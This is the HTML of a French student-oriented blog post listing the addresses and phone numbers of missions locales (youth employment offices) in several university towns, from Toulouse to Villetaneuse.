<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr">35 Rue du Lot, 31100 Toulouse</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiwpOSq18P5AhXjgHMKHc6ACWIQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 61 41 35 28">05 61 41 35 28</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><strong>Mission Locale Toulouse &#8211; MIRAIL</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><span class="w8qArf"> </span><span class="LrzXr">4 All. André Maginot, 31100 Toulouse</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8Q3B0oAHoECAsQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiyrLa918P5AhUB7xoKHWEKBa8QkAgoAHoECBEQAw"><span aria-label="Appeler le 05 61 41 77 33">05 61 41 77 33</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ"><strong>Association Régionale des Missions Locales Occitanie (ARML)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ">61 Rue Pierre Cazeneuve, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQkAgoAHoECAsQAw"><span aria-label="Appeler le 04 67 73 27 35">04 67 73 27 35</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12045" class="elementor-tab-title" data-tab="45" role="button" aria-controls="elementor-tab-content-12045" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Tours</a>
					</div>

					<div id="elementor-tab-content-12045" class="elementor-tab-content elementor-clearfix" data-tab="45" role="region" aria-labelledby="elementor-tab-title-12045"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg"><strong>Mission Locale de Touraine &#8211; Antenne CENTRE</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg">10 Pl. Neuve, 37000 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQkAgoAHoECA0QAw"><span aria-label="Appeler le 02 47 31 39 15">02 47 31 39 15</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg"><strong>Mission Locale de Touraine &#8211; Antenne NORD</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg">17/21 Rue de Tourcoing, 37100 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 47 21 64 54">02 47 21 64 54</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg"><strong>Mission Locale de Touraine &#8211; Espace Entreprise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg">28 Rue de la Préfecture, 37000 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0QkAgoAHoECBAQAw"><span aria-label="Appeler le 02 47 70 52 64">02 47 70 52 64</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12046" class="elementor-tab-title" data-tab="46" role="button" aria-controls="elementor-tab-content-12046" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Toulon</a>
					</div>

					<div id="elementor-tab-content-12046" class="elementor-tab-content elementor-clearfix" data-tab="46" role="region" aria-labelledby="elementor-tab-title-12046"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg"><strong>Mission Locale Jeunes Toulonnais</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg">Quartier de la Visitation, 19 Pl. Saint-Cyprien, 83000 Toulon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg"><a href="https://www.google.fr/search?q=missions+locales+toulon&amp;tbm=lcl&amp;sxsrf=ALiCzsZASSbD_W2vVhwXpgb986tzt4EsoA%3A1660389231058&amp;ei=b4f3YpmQA4yNaPX4j6AE&amp;oq=missions+locales+toulon&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3j0i30i457i22k1.286347.287777.0.288117.5.5.0.0.0.0.68.284.5.5.0....0...1c.1.64.psy-ab..0.5.283...35i39k1j0i30i15i22i10k1.0.4-nbN_aa0Pg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQkAgoAHoECBIQAw"><span aria-label="Appeler le 04 94 18 97 77">04 94 18 97 77</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12047" class="elementor-tab-title" data-tab="47" role="button" aria-controls="elementor-tab-content-12047" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Vannes</a>
					</div>

					<div id="elementor-tab-content-12047" class="elementor-tab-content elementor-clearfix" data-tab="47" role="region" aria-labelledby="elementor-tab-title-12047"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg"><strong>Mission locale du Pays de Vannes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg">1 All. de Kérivarho, 56000 Vannes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+vannes&amp;tbm=lcl&amp;sxsrf=ALiCzsaGKVNG_0qcopDq86-O7Bxtntc2UA%3A1660389519972&amp;ei=j4j3Yq7-OoW6afXDh5AF&amp;oq=missions+locales+vannes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3.50642.52897.0.53051.14.13.1.0.0.0.110.983.12j1.13.0....0...1c.1.64.psy-ab..0.14.995...35i39k1j0i67k1j0i30i15i22i10k1j33i160k1j33i21k1.0.lydSlPZpW1U#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQkAgoAHoECBAQAw"><span aria-label="Appeler le 02 97 01 65 40">02 97 01 65 40</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg"><strong>Mission Locale du Pays de Vannes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg">1 Rue de la Loi, 56000 Vannes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+vannes&amp;tbm=lcl&amp;sxsrf=ALiCzsaGKVNG_0qcopDq86-O7Bxtntc2UA%3A1660389519972&amp;ei=j4j3Yq7-OoW6afXDh5AF&amp;oq=missions+locales+vannes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3.50642.52897.0.53051.14.13.1.0.0.0.110.983.12j1.13.0....0...1c.1.64.psy-ab..0.14.995...35i39k1j0i67k1j0i30i15i22i10k1j33i160k1j33i21k1.0.lydSlPZpW1U#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQkAgoAHoECA4QAw"><span aria-label="Appeler le 02 97 01 65 40">02 97 01 65 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12048" class="elementor-tab-title" data-tab="48" role="button" aria-controls="elementor-tab-content-12048" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Valenciennes</a>
					</div>

					<div id="elementor-tab-content-12048" class="elementor-tab-content elementor-clearfix" data-tab="48" role="region" aria-labelledby="elementor-tab-title-12048"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><strong>Mission Locale Jeunes du Valenciennois &#8211; Site de Valenciennes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><span class="w8qArf"> </span><span class="LrzXr">35 Rue Ernest Macarez, 59300 Valenciennes</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+valenciennes&amp;tbm=lcl&amp;sxsrf=ALiCzsagE4PcqgUsRbBOcgkvbZwgeuNGXQ%3A1660389573740&amp;ei=xYj3Yv_aLILwa9GMjYgP&amp;oq=missions+locales+valenciennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1j0i30i22i10k1.101078.104362.0.104526.16.15.1.0.0.0.94.1063.15.15.0....0...1c.1.64.psy-ab..0.16.1062...35i39k1j0i30i15i22i10k1j0i13k1.0.YBsVsDBTpRw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQkAgoAHoECBAQAw"><span aria-label="Appeler le 03 74 95 04 57">03 74 95 04 57</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12049" class="elementor-tab-title" data-tab="49" role="button" aria-controls="elementor-tab-content-12049" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Villetaneuse</a>
					</div>

					<div id="elementor-tab-content-12049" class="elementor-tab-content elementor-clearfix" data-tab="49" role="region" aria-labelledby="elementor-tab-title-12049"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjn1Iz32cP5AhUhgs4BHVaBCrwQ3B0oAXoECAQQAg"><strong>Mission Intercommunale pour l&rsquo;Insertion des Jeunes &#8211; MIIJ</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjn1Iz32cP5AhUhgs4BHVaBCrwQ3B0oAXoECAQQAg">2 Rue de l&rsquo;Université, 93430 Villetaneuse</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ"><strong>Mission Insertion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ">13-15bis Pl. de l&rsquo;Hôtel de ville, 93430 Villetaneuse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ"><a href="https://www.google.fr/search?tbm=lcl&amp;sxsrf=ALiCzsYIBRp5NLrcoaBvjfzazfA2a5R9bg:1660389771674&amp;q=missions+locales+villetaneuse&amp;spell=1&amp;sa=X&amp;ved=2ahUKEwjWz5302cP5AhVG_IUKHZOuDYcQBSgAegQIARAw&amp;biw=1280&amp;bih=577&amp;dpr=1.5#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 55 83 42 80">01 55 83 42 80</span></a></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<span class="cp-load-after-post"></span>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Retrouve+la+mission+locale+de+ta+ville+universitaire&url=https%3A%2F%2Freves-jeunes.fr%2Fretrouve-la-mission-locale-de-ta-ville-universitaire%2F&via=REVES+Jeunes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/&amp;media=https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg&description=Retrouve+la+mission+locale+de+ta+ville+universitaire" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Retrouve+la+mission+locale+de+ta+ville+universitaire %0A%0A https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://reves-jeunes.fr/retrouve-tes-services-universitaires-des-activites-physiques-et-sportives-suaps/">Retrouve tes services universitaires des activités physiques et sportives (SUAPS)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://reves-jeunes.fr/reforme-du-systeme-de-sante-universitaire-une-bonne-reforme/">Réforme du système de santé universitaire : une bonne réforme ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://reves-jeunes.fr/author/admin7731/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/492283155ff7f155b1182bba34356725?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/492283155ff7f155b1182bba34356725?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://reves-jeunes.fr/author/admin7731/">REVES Jeunes</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="REVES Jeunes"><meta itemprop="url" content="https://reves-jeunes.fr/author/admin7731/"></span><meta itemprop="datePublished" content="2022-08-13T13:49:16+02:00"><meta itemprop="dateModified" content="2022-08-13T13:51:11+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://reves-jeunes.fr/retrouve-la-mission-locale-de-ta-ville-universitaire/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://reves-jeunes.fr/wp-content/uploads/2021/01/lgo-4.png"></span><meta itemprop="name" content="REVES Jeunes"></span><meta itemprop="headline " content="Retrouve la mission locale de ta ville universitaire"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://reves-jeunes.fr/wp-content/uploads/2022/08/pexels-mart-production-7550541-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/retrouve-la-mission-locale-de-ta-ville-universitaire/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://reves-jeunes.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='1545' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9080456eca" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
